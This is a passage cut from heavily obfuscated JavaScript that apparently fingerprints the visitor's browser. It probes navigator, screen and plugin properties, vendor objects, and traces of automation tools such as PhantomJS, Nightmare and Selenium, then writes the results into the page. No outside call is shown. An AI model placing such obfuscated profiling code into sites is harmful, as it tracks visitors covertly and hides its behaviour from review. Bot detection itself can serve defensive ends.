'\x4c\x6b\x4b\x23')](_0x1b6129,_0x8310('0xe2', '\x52\x66\x37\x5b'));break;}continue;}break;}}continue;case'\x32':try{var _0x5399a8=_0x580b1b[_0x8310('0xe3', '\x37\x57\x45\x53')][_0x8310('0xe4', '\x40\x44\x26\x51')];if(_0x382cf5[_0x8310('0xe5', '\x75\x4c\x58\x77')](_0x5399a8,0x0)||_0x382cf5[_0x8310('0xe6', '\x59\x36\x46\x6b')](_0x5399a8,null)){_0x1e9641[_0x1e9641[_0x8310('0xe7', '\x5d\x26\x42\x41')]]=_0x382cf5[_0x8310('0xe8', '\x37\x57\x45\x53')](_0x1b6129,_0x8310('0xe9', '\x31\x6e\x26\x5e'));break;}}catch(_0x347eab){_0x1e9641[_0x1e9641[_0x8310('0xea', '\x6a\x4b\x30\x5e')]]=_0x382cf5[_0x8310('0xeb', '\x52\x25\x6e\x44')](_0x1b6129,_0x8310('0xec', '\x28\x31\x43\x32'));break;}continue;case'\x33':var _0x5cf922=[];continue;case'\x34':for(var _0x5445cb=0x0;_0x382cf5[_0x8310('0xed', '\x29\x44\x26\x55')](_0x5445cb,_0x5cf922[_0x8310('0xee', '\x4c\x6b\x4b\x23')]);_0x5445cb++){_0x1e9641[_0x1e9641[_0x8310('0xef', '\x31\x58\x71\x30')]]=_0x382cf5[_0x8310('0xf0', '\x52\x66\x37\x5b')](_0x1b6129,_0x382cf5[_0x8310('0xf1', '\x51\x54\x57\x32')](_0x8310('0xf2', '\x4e\x73\x48\x41'),_0x5cf922[_0x5445cb]));}continue;}break;}}catch(_0x3fa7c8){_0x1e9641[_0x1e9641[_0x8310('0xf3', '\x40\x70\x28\x68')]]=_0x382cf5[_0x8310('0xf4', '\x29\x44\x26\x55')](_0x1b6129,_0x382cf5[_0x8310('0xf5', '\x31\x58\x71\x30')](_0x8310('0xf6', '\x6c\x62\x49\x77'),_0x3fa7c8));}break;case _0x8310('0xf7', '\x35\x59\x55\x72'):if(_0x382cf5[_0x8310('0xf8', '\x64\x53\x43\x47')](_0x21e508,_0x8310('0xf9', '\x64\x53\x43\x47'))){try{var _0x411b8c='';var _0xc08151=navigator[_0x8310('0xfa', '\x52\x66\x37\x5b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8310('0xfb', '\x4b\x4f\x6f\x30')](_0xc08151)){_0x411b8c=_0x8310('0xfc', '\x6c\x62\x49\x77');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8310('0xfd', '\x65\x69\x23\x67')](_0xc08151)){_0x411b8c=_0x8310('0xfe', '\x51\x54\x57\x32');}else{_0x411b8c=_0x8310('0xff', '\x37\x57\x45\x53');}_0x1e9641[_0x1e9641[_0x8310('0x100', '\x31\x6e\x26\x5e')]]=_0x382cf5[_0x8310('0x101', '\x4d\x26\x38\x79')](_0x1b6129,_0x382cf5[_0x8310('0x102', '\x4e\x73\x48\x41')](_0x382cf5[_0x8310('0x103', '\x31\x58\x71\x30')](_0x21e508,'\x3d'),_0x411b8c));}catch(_0xcf22b9){_0x1e9641[_0x1e9641[_0x8310('0xe7', '\x5d\x26\x42\x41')]]=_0x382cf5[_0x8310('0x104', '\x75\x4c\x58\x77')](_0x1b6129,_0x382cf5[_0x8310('0x105', '\x48\x31\x54\x62')](_0x382cf5[_0x8310('0x106', '\x40\x23\x66\x73')](_0x21e508,_0x8310('0x107', '\x5b\x4c\x50\x44')),_0xcf22b9[_0x8310('0x108', '\x5b\x4c\x50\x44')]()));}}break;}_0x382cf5[_0x8310('0x109', '\x71\x39\x6d\x61')](_0x1e0deb);}continue;case'\x39':return _0x1e9641[_0x8310('0x10a', '\x52\x25\x6e\x44')]();continue;}break;}}var _0x4f5e67=[[_0x8310('0x10b', '\x6c\x62\x49\x77'),_0x8310('0x10c', '\x49\x2a\x58\x5b'),function(){return navigator;}],[_0x8310('0x10d', '\x65\x69\x23\x67'),_0x8310('0x10e', '\x57\x69\x61\x78'),function(){return navigator[_0x8310('0x10f', '\x6c\x62\x49\x77')];}],[_0x8310('0x110', '\x72\x29\x52\x51'),_0x8310('0x111', '\x31\x6e\x26\x5e'),function(){return navigator[_0x8310('0x112', '\x5b\x4c\x50\x44')];}],[_0x8310('0x113', '\x4b\x4f\x6f\x30'),_0x8310('0x114', '\x4b\x4f\x6f\x30'),function(){return _0x4e7824[_0x8310('0x115', '\x28\x31\x43\x32')](navigator[_0x8310('0x116', '\x43\x21\x6d\x54')][_0x8310('0x117', '\x40\x23\x66\x73')],0x0);}],[_0x8310('0x118', '\x49\x6d\x6b\x2a'),_0x8310('0x119', '\x49\x6d\x6b\x2a'),function(){return navigator[_0x8310('0x11a', '\x57\x69\x61\x78')];}],[_0x8310('0x11b', '\x4f\x23\x35\x78'),_0x8310('0x114', '\x4b\x4f\x6f\x30'),function(){return navigator[_0x8310('0x11c', '\x52\x25\x6e\x44')];}],[_0x8310('0x11d', '\x49\x6d\x6b\x2a'),_0x8310('0x11e', '\x75\x4c\x58\x77'),function(){}],[_0x8310('0x11f', '\x5d\x26\x42\x41'),_0x8310('0x120', '\x67\x6b\x51\x47'),function(){var _0x5d0342=ActiveXObject;return _0x5d0342;}],[_0x8310('0x121', '\x59\x36\x46\x6b'),_0x8310('0x122', '\x37\x57\x45\x53'),function(){var _0x559fe4=webkitURL;return _0x559fe4;}],[_0x8310('0x123', '\x29\x44\x26\x55'),_0x8310('0x124', '\x4f\x23\x35\x78'),function(){var _0x33411c=_phantom;return _0x33411c;}],[_0x8310('0x125', '\x35\x59\x55\x72'),_0x8310('0x124', '\x4f\x23\x35\x78'),function(){var _0x584cae=callPhantom;return _0x584cae;}],[_0x8310('0x126', '\x67\x59\x36\x26'),_0x8310('0x127', '\x49\x6d\x6b\x2a'),function(){var _0x538098=chrome;return _0x538098;}],[_0x8310('0x128', '\x29\x44\x26\x55'),_0x8310('0x129', '\x4c\x6b\x4b\x23'),function(){var _0x3ce9d7=yandex;return _0x3ce9d7;}],[_0x8310('0x12a', '\x40\x44\x26\x51'),_0x8310('0x12b', '\x64\x53\x43\x47'),function(){var _0x228ed0=opera;return _0x228ed0;}],[_0x8310('0x12c', '\x4e\x73\x48\x41'),_0x8310('0x12d', '\x65\x69\x23\x67'),function(){var _0x269284=opr;return _0x269284;}],[_0x8310('0x12e', '\x5b\x4c\x50\x44'),_0x8310('0x12f', '\x4e\x73\x48\x41'),function(){var _0x4c35c6=safari;return _0x4c35c6;}],[_0x8310('0x130', '\x31\x58\x71\x30'),_0x8310('0x131', '\x51\x54\x57\x32'),function(){var _0x53db88=awesomium;return _0x53db88;}],[_0x8310('0x132', '\x6a\x4b\x30\x5e'),_0x8310('0x133', '\x40\x23\x66\x73'),function(){var _0x3c6103=puffinDevice;return _0x3c6103;}],[_0x8310('0x134', '\x37\x57\x45\x53'),_0x8310('0x135', '\x28\x31\x43\x32'),function(){var _0x251f29=__nightmare;return _0x251f29;}],[_0x8310('0x136', '\x52\x25\x6e\x44'),_0x8310('0x137', '\x26\x6b\x26\x4a'),function(){var _0x4afdca=domAutomation;return _0x4afdca;}],[_0x8310('0x138', '\x53\x52\x42\x24'),_0x8310('0x139', '\x39\x73\x46\x65'),function(){var _0x6329f5=domAutomationController;return _0x6329f5;}],[_0x8310('0x13a', '\x37\x57\x45\x53'),_0x8310('0x13b', '\x6a\x4b\x30\x5e'),function(){var _0x321cfe=_Selenium_IDE_Recorder;return _0x321cfe;}],[_0x8310('0x13c', '\x74\x5d\x28\x26'),_0x8310('0x135', '\x28\x31\x43\x32'),function(){return document[_0x8310('0x13d', '\x40\x23\x66\x73')];}],[_0x8310('0x13e', '\x48\x42\x24\x34'),_0x8310('0x13f', '\x77\x33\x72\x28'),function(){return document[_0x8310('0x140', '\x49\x6d\x6b\x2a')];}],[_0x8310('0x141', '\x6a\x4b\x30\x5e'),_0x8310('0x13b', '\x6a\x4b\x30\x5e'),function(){return process[_0x8310('0x142', '\x53\x39\x44\x6d')];}],[_0x8310('0x143', '\x40\x23\x66\x73'),_0x8310('0x135', '\x28\x31\x43\x32'),function(){return global[_0x8310('0x144', '\x72\x29\x52\x51')];}],[_0x8310('0x145', '\x39\x73\x46\x65'),_0x8310('0x12b', '\x64\x53\x43\x47'),function(){return global[_0x8310('0x146', '\x74\x5d\x28\x26')];}],[_0x8310('0x147', '\x31\x6e\x26\x5e'),_0x8310('0x148', '\x40\x44\x26\x51'),function(){return WebAssembly;}],[_0x8310('0x149', '\x57\x69\x61\x78'),_0x8310('0x14a', '\x57\x69\x61\x78'),function(){return _0x4e7824[_0x8310('0x14b', '\x4c\x6b\x4b\x23')](require,'\x66\x73');}],[_0x8310('0x14c', '\x75\x6e\x6d\x46'),_0x8310('0x14d', '\x71\x39\x6d\x61'),function(){return _0x4e7824[_0x8310('0x14e', '\x29\x44\x26\x55')](globalThis,global);}],[_0x8310('0x14f', '\x39\x73\x46\x65'),_0x8310('0x150', '\x75\x6e\x6d\x46'),function(){return window[_0x8310('0x151', '\x48\x42\x24\x34')]();}],[_0x8310('0x152', '\x31\x6e\x26\x5e'),_0x8310('0x13f', '\x77\x33\x72\x28'),function(){return navigator[_0x8310('0x153', '\x40\x44\x26\x51')];}],[_0x8310('0x154', '\x4d\x26\x38\x79'),_0x8310('0x127', '\x49\x6d\x6b\x2a'),function(){return navigator[_0x8310('0x155', '\x69\x4c\x6c\x68')];}],[_0x8310('0x156', '\x57\x69\x61\x78'),_0x8310('0x157', '\x52\x25\x6e\x44'),function(){return navigator[_0x8310('0x158', '\x4d\x26\x38\x79')];}],[_0x8310('0x159', '\x72\x29\x52\x51'),_0x8310('0x15a', '\x64\x53\x43\x47'),function(){return _0x4e7824[_0x8310('0x15b', '\x4e\x73\x48\x41')](navigator[_0x8310('0x15c', '\x37\x57\x45\x53')],'\x43');}],[_0x8310('0x15d', '\x77\x33\x72\x28'),_0x8310('0x15e', '\x4d\x26\x38\x79'),function(){window[_0x8310('0x15f', '\x26\x6b\x26\x4a')]=Object[_0x8310('0x160', '\x6c\x62\x49\x77')](window);return window[_0x8310('0x161', '\x64\x53\x43\x47')][_0x8310('0x52', '\x5e\x64\x79\x32')];}],[_0x8310('0x162', '\x5b\x4c\x50\x44'),_0x8310('0x163', '\x4d\x59\x64\x38'),function(){return _0x4e7824[_0x8310('0x164', '\x69\x4c\x6c\x68')](window[_0x8310('0x165', '\x71\x39\x6d\x61')],0x0);}],[_0x8310('0x166', '\x75\x6e\x6d\x46'),_0x8310('0x10e', '\x57\x69\x61\x78'),function(){return _0x4e7824[_0x8310('0x167', '\x39\x73\x46\x65')](window[_0x8310('0x168', '\x5d\x26\x42\x41')],0x0);}],[_0x8310('0x169', '\x4f\x23\x35\x78'),_0x8310('0x16a', '\x53\x52\x42\x24'),function(){return window[_0x8310('0x16b', '\x75\x4c\x58\x77')];}],[_0x8310('0x16c', '\x4b\x4f\x6f\x30'),_0x8310('0x163', '\x4d\x59\x64\x38'),function(){return window[_0x8310('0x16d', '\x4a\x58\x6d\x7a')][_0x8310('0x16e', '\x46\x48\x63\x21')]();}],[_0x8310('0x16f', '\x4d\x59\x64\x38'),_0x8310('0x170', '\x28\x31\x43\x32'),function(){return _0x4e7824[_0x8310('0x171', '\x71\x39\x6d\x61')](Boolean,_0x4e7824[_0x8310('0x172', '\x71\x39\x6d\x61')](typeof process,_0x8310('0x173', '\x43\x21\x6d\x54'))&&process[_0x8310('0x174', '\x31\x6e\x26\x5e')]&&process[_0x8310('0x175', '\x4b\x4f\x6f\x30')][_0x8310('0x176', '\x69\x4c\x6c\x68')]);}],[_0x8310('0x177', '\x31\x58\x71\x30'),_0x8310('0x178', '\x4e\x73\x48\x41'),function(){return document[_0x8310('0x179', '\x52\x25\x6e\x44')];}],[_0x8310('0x17a', '\x40\x70\x28\x68'),_0x8310('0x150', '\x75\x6e\x6d\x46'),function(){return eval[_0x8310('0x17b', '\x67\x6b\x51\x47')]()[_0x8310('0x75', '\x57\x69\x61\x78')];}],[_0x8310('0x17c', '\x6c\x62\x49\x77'),_0x8310('0x17d', '\x52\x66\x37\x5b'),function(){return navigator[_0x8310('0x17e', '\x5b\x4c\x50\x44')][_0x8310('0x17f', '\x4e\x73\x48\x41')];}],[_0x8310('0x180', '\x31\x58\x71\x30'),_0x8310('0x181', '\x5d\x26\x42\x41'),function(){return deviceType;}],[_0x8310('0x182', '\x31\x6e\x26\x5e'),_0x8310('0x183', '\x4c\x6b\x4b\x23'),function(){return screen[_0x8310('0x184', '\x59\x36\x46\x6b')];}],[_0x8310('0x185', '\x77\x33\x72\x28'),_0x8310('0x186', '\x59\x36\x46\x6b'),function(){return screen[_0x8310('0x187', '\x75\x4c\x58\x77')];}],[_0x8310('0x188', '\x5e\x64\x79\x32'),_0x8310('0x131', '\x51\x54\x57\x32'),function(){var _0x157871=eoapi;return _0x157871;}],[_0x8310('0x189', '\x4d\x59\x64\x38'),_0x8310('0x18a', '\x4b\x4f\x6f\x30'),function(){var _0x4bf778=eoapi_VerifyThis;return _0x4bf778;}],[_0x8310('0x18b', '\x28\x31\x43\x32'),_0x8310('0x18c', '\x53\x39\x44\x6d'),function(){var _0x33b666=eoapi_extInvoke;return _0x33b666;}],[_0x8310('0x18d', '\x4f\x23\x35\x78'),_0x8310('0x18e', '\x74\x78\x29\x66'),function(){var _0x1b2098=eoWebBrowserDispatcher;return _0x1b2098;}],[_0x8310('0x18f', '\x6c\x62\x49\x77'),_0x8310('0x190', '\x35\x59\x55\x72'),function(){return window[_0x8310('0x191', '\x31\x6e\x26\x5e')];}],[_0x8310('0x192', '\x4f\x23\x35\x78'),_0x8310('0x193', '\x31\x58\x71\x30'),function(){return _0x4e7824[_0x8310('0x194', '\x59\x36\x46\x6b')](navigator[_0x8310('0x195', '\x37\x57\x45\x53')][_0x8310('0x196', '\x35\x59\x55\x72')],0x2);}],[_0x8310('0x197', '\x37\x57\x45\x53'),_0x8310('0x111', '\x31\x6e\x26\x5e'),function(){return _0x4e7824[_0x8310('0x198', '\x33\x68\x71\x51')](navigator[_0x8310('0x199', '\x51\x54\x57\x32')][_0x8310('0x19a', '\x52\x66\x37\x5b')],0x2);}],[_0x8310('0x19b', '\x4d\x59\x64\x38'),_0x8310('0x12d', '\x65\x69\x23\x67'),function(){return window[_0x8310('0x19c', '\x74\x5d\x28\x26')];}],[_0x8310('0x19d', '\x57\x69\x61\x78'),_0x8310('0x114', '\x4b\x4f\x6f\x30'),function(){return navigator[_0x8310('0x19e', '\x5e\x64\x79\x32')][_0x8310('0x19f', '\x52\x66\x37\x5b')][0x0][_0x8310('0x1a0', '\x4b\x4f\x6f\x30')];}],[_0x8310('0x1a1', '\x57\x69\x61\x78'),_0x8310('0x1a2', '\x75\x4c\x58\x77'),function(){return navigator[_0x8310('0x1a3', '\x57\x69\x61\x78')][_0x8310('0x1a4', '\x4f\x23\x35\x78')][0x1][_0x8310('0x1a5', '\x71\x39\x6d\x61')];}],[_0x8310('0x1a6', '\x64\x53\x43\x47'),_0x8310('0x170', '\x28\x31\x43\x32'),function(){return navigator[_0x8310('0x1a7', '\x40\x44\x26\x51')][_0x8310('0x1a8', '\x49\x6d\x6b\x2a')][0x2][_0x8310('0x1a9', '\x35\x59\x55\x72')];}],[_0x8310('0x1aa', '\x40\x70\x28\x68'),_0x8310('0x135', '\x28\x31\x43\x32'),function(){return navigator[_0x8310('0x1ab', '\x64\x53\x43\x47')][_0x8310('0x1ac', '\x4b\x4f\x6f\x30')];}],[_0x8310('0x1ad', '\x59\x36\x46\x6b'),_0x8310('0x1ae', '\x48\x42\x24\x34'),function(){return navigator[_0x8310('0x1af', '\x77\x33\x72\x28')];}],[_0x8310('0x1b0', '\x53\x52\x42\x24'),_0x8310('0x1b1', '\x39\x73\x46\x65'),function(){return navigator[_0x8310('0x1b2', '\x4d\x59\x64\x38')][_0x8310('0x1b3', '\x4d\x26\x38\x79')];}],[_0x8310('0x1b4', '\x49\x6d\x6b\x2a'),_0x8310('0x1b5', '\x48\x42\x24\x34'),function(){return navigator[_0x8310('0x1b6', '\x35\x59\x55\x72')][_0x8310('0x1b7', '\x6c\x62\x49\x77')];}]];try{var _0xcaa545=_0x8310('0x1b8', '\x4c\x6b\x4b\x23')[_0x8310('0x1b9', '\x53\x39\x44\x6d')]('\x7c'),_0x2c0910=0x0;while(!![]){switch(_0xcaa545[_0x2c0910++]){case'\x30':if(_0x1cf6eb){try{_0x52b4cc[_0x8310('0x1ba', '\x75\x6e\x6d\x46')]=_0x4e7824[_0x8310('0x1bb', '\x29\x44\x26\x55')](_0x59e4ea,_0x1cf6eb);}catch(_0x135fde){}}continue;case'\x31':var _0x507c4b=_0x8310('0x1bc', '\x67\x6b\x51\x47');continue;case'\x32':_0x20d81e[_0x8310('0x1bd', '\x28\x31\x43\x32')](_0x8310('0x1be', '\x26\x6b\x26\x4a'))[_0x8310('0x1bf', '\x31\x6e\x26\x5e')]=_0x4e7824[_0x8310('0x1c0', '\x4e\x73\x48\x41')](_0x8310('0x1c1', '\x59\x36\x46\x6b'),_0x4644ce[_0x8310('0x1c2', '\x31\x58\x71\x30')][_0x8310('0x1c3', '\x35\x59\x55\x72')]());continue;case'\x33':while(--_0x154c03){_0x27d9b2=_0x4e7824[_0x8310('0x1c4', '\x52\x66\x37\x5b')](_0x27d9b2[_0x8310('0x1c5', '\x40\x44\x26\x51')](0x1),_0x27d9b2[0x0]);}continue;case'\x34':if(!_0x4644ce[_0x8310('0x1c6', '\x53\x52\x42\x24')])_0x4644ce[_0x8310('0x1c7', '\x67\x6b\x51\x47')]=_0xa8f875;continue;case'\x35':_0x4f5e67[_0x8310('0x1c8', '\x59\x36\x46\x6b')]([_0x4e7824[_0x8310('0x1c9', '\x6a\x4b\x30\x5e')](_0x4e7824[_0x8310('0x1ca', '\x64\x53\x43\x47')]('\x27',_0x507c4b)+'\x27',_0x8310('0x1cb', '\x75\x4c\x58\x77')),_0x8310('0x119', '\x49\x6d\x6b\x2a'),function(){return _0x507c4b[_0x8310('0x1cc', '\x6c\x62\x49\x77')]();}]);continue;case'\x36':if(_0x41f3b0){_0x4f5e67[_0x8310('0x1cd', '\x35\x59\x55\x72')]([_0x41f3b0,_0x8310('0x150', '\x75\x6e\x6d\x46')]);_0x4e7824[_0x8310('0x1ce', '\x31\x58\x71\x30')](_0x3a90e0,_0x4e7824[_0x8310('0x1cf', '\x4f\x23\x35\x78')](_0x3dd756,_0x4f5e67));}continue;case'\x37':_0x4e7824[_0x8310('0x1d0', '\x37\x57\x45\x53')](_0x1e0deb);continue;case'\x38':var _0x154c03=_0x4e7824[_0x8310('0x1d1', '\x35\x59\x55\x72')](_0x2665b9[_0x8310('0x1d2', '\x5b\x4c\x50\x44')],0x3);continue;case'\x39':_0x4e7824[_0x8310('0x1d3', '\x33\x68\x71\x51')](_0x3a90e0,_0x4e7824[_0x8310('0x1d4', '\x75\x6e\x6d\x46')](_0x3dd756,_0x4f5e67));continue;case'\x31\x30':var _0x5497b0=0x5;continue;case'\x31\x31':var _0x2665b9=_0x8310('0x1d5', '\x39\x73\x46\x65');continue;case'\x31\x32':var _0x27d9b2=_0x2665b9;continue;case'\x31\x33':while(--_0x5497b0){_0x2665b9=_0x4e7824[_0x8310('0x1d6', '\x49\x2a\x58\x5b')](_0x2665b9[_0x8310('0x1d7', '\x4b\x4f\x6f\x30')](0x1),_0x2665b9[0x0]);}continue;}break;}}catch(_0x3862f4){_0x20d81e[_0x8310('0x1d8', '\x4a\x58\x6d\x7a')](_0x8310('0x1d9', '\x65\x69\x23\x67'))[_0x8310('0x1da', '\x4b\x4f\x6f\x30')]=_0x4e7824[_0x8310('0x1db', '\x4d\x59\x64\x38')](_0x8310('0x1dc', '\x71\x39\x6d\x61'),_0x4644ce[_0x8310('0x1dd', '\x64\x53\x43\x47')](_0x3862f4[_0x8310('0x1de', '\x75\x6e\x6d\x46')]));}finally{if(_0x1cf6eb)_0x52b4cc[_0x8310('0x1df', '\x43\x21\x6d\x54')]=_0x1cf6eb;}}());